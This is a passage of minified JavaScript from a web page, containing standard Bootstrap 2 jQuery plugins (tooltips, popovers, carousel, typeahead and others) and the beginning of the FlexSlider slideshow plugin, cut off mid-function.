a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var b=a(document).height(),c=this.$window.scrollTop(),d=this.$element.offset(),e=this.options.offset,f=e.bottom,g=e.top,h="affix affix-top affix-bottom",i;typeof e!="object"&&(f=g=e),typeof g=="function"&&(g=e.top()),typeof f=="function"&&(f=e.bottom()),i=this.unpin!=null&&c+this.unpin<=d.top?!1:f!=null&&d.top+this.$element.height()>=b-f?"bottom":g!=null&&c<=g?"top":!1;if(this.affixed===i)return;this.affixed=i,this.unpin=i=="bottom"?d.top-c:null,this.$element.removeClass(h).addClass("affix"+(i?"-"+i:""))};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f=typeof c=="object"&&c;e||d.data("affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),!function(a){var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed").remove()}var c=a(this),d=c.attr("data-target"),e;d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),e=a(d),b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.on(a.support.transition.end,f):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f=typeof c=="object"&&c;e||d.data("button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(this.transitioning||this.$element.hasClass("in"))return;b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in");if(d&&d.length){e=d.data("collapse");if(e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])},hide:function(){var b;if(this.transitioning||!this.$element.hasClass("in"))return;b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0)},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[a!==null?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){c.type=="show"&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c);if(c.isDefaultPrevented())return;this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f=a.extend({},a.fn.collapse.defaults,d.data(),typeof c=="object"&&c);e||d.data("collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":c.data();c[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(b){var c=this.getActiveIndex(),d=this;if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){d.to(b)}):c==b?this.pause().cycle():this.slide(b>c?"next":"prev",a(this.$items[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g;e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("carousel").pause().to(g).cycle(),b.preventDefault()})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(b){var c;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(c=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,c?this.process(c):this)},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){var b=[],c=[],d=[],e;while(e=a.shift())e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?c.push(e):d.push(e):b.push(e);return b.concat(c,d)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(new RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(b){var c=this.$menu.find(".active").removeClass("active"),d=c.next();d.length||(d=a(this.$menu.find("li")[0])),d.addClass("active")},prev:function(a){var b=this.$menu.find(".active").removeClass("active"),c=b.prev();c.length||(c=this.$menu.find("li").last()),c.addClass("active")},listen:function(){this.$element.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this)).on("mouseleave","li",a.proxy(this.mouseleave,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b=typeof this.$element[a]=="function"),b},move:function(a){if(!this.shown)return;switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){if(this.suppressKeyPressRepeat)return;this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},focus:function(a){this.focused=!0},blur:function(a){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(a){a.stopPropagation(),a.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(b){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")},mouseleave:function(a){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f=typeof c=="object"&&c;e||d.data("typeahead",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);if(c.data("typeahead"))return;c.typeahead(c.data())})}(window.jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,o="click touchend",u="",a,f=r.vars.direction==="vertical",l=r.vars.reverse,c=r.vars.itemWidth>0,h=r.vars.animation==="fade",p=r.vars.asNavFor!=="",d={};focused=true;e.data(t,"flexslider",r);d={init:function(){r.animating=false;r.currentSlide=r.vars.startAt;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=f?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.transitions=!r.vars.video&&!h&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();if(p)d.asNav.setup();r.setup("init");if(r.vars.controlNav)d.controlNav.setup();if(r.vars.directionNav)d.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)d.pausePlay.setup();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}if(s&&r.vars.touch)d.touch();if(!h||h&&r.vars.smoothHeight)e(window).bind("resize focus",d.resize);setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!r.manualControls){d.controlNav.setupPaging()}else{d.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var a=0;a<r.pagingCount;a++){s=r.vars.controlNav==="thumbnails"?'<img src="'+r.slides.eq(a).attr("data-thumb")+'"/>':"<a>"+n+"</a>";r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);d.controlNav.set();d.controlNav.active();r.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;d.controlNav.active();r.controlNav.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}d.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):d.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}d.directionNav.update();r.directionNav.bind(o,function(t){t.preventDefault();var n;if(u===""||u===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}d.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").text(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").text(r.vars.pauseText)}},touch:function(){function p(o){if(r.animating){o.preventDefault()}else if(o.touches.length===1){r.pause();s=f?r.h:r.w;u=Number(new Date);i=c&&l&&r.animatingTo===r.last?0:c&&l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:c&&r.currentSlide===r.last?r.limit:c?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:l?(r.last-r.currentSlide+r.cloneOffset)*s:(r.currentSlide+r.cloneOffset)*s;e=f?o.touches[0].pageY:o.touches[0].pageX;n=f?o.touches[0].pageX:o.touches[0].pageY;t.addEventListener("touchmove",d,false);t.addEventListener("touchend",v,false)}}function d(t){o=f?e-t.touches[0].pageY:e-t.touches[0].pageX;a=f?Math.abs(o)<Math.abs(t.touches[0].pageX-n):Math.abs(o)<Math.abs(t.touches[0].pageY-n);if(!a||Number(new Date)-u>500){t.preventDefault();if(!h&&r.transitions){if(!r.vars.animationLoop){o=o/(r.currentSlide===0&&o<0||r.currentSlide===r.last&&o>0?Math.abs(o)/s+2:1)}r.setProps(i+o,"setTouch")}}}function v(f){t.removeEventListener("touchmove",d,false);if(r.animatingTo===r.currentSlide&&!a&&!(o===null)){var c=l?-o:o,p=c>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(p)&&(Number(new Date)-u<550&&Math.abs(c)>50||Math.abs(c)>s/2)){r.flexAnimate(p,r.vars.pauseOnAction)}else{if(!h)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",v,false);e=null;n=null;o=null;i=null}var e,n,i,s,o,u,a=false;t.addEventListener("touchstart",p,false)},resize:function(){if(!r.animating&&r.is(":visible")){if(!c)r.doMath();if(h){d.smoothHeight()}else if(c){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(f){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)d.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!f||h){var t=h?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},setToClearWatchedEvent:function(){clearTimeout(a);a=setTimeout(function(){u=""},3e3)}};r.flexAnimate=function(t,n,o,u,a){if(p&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||o)&&r.is(":visible")){if(p&&u){var v=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;v.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";v.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return 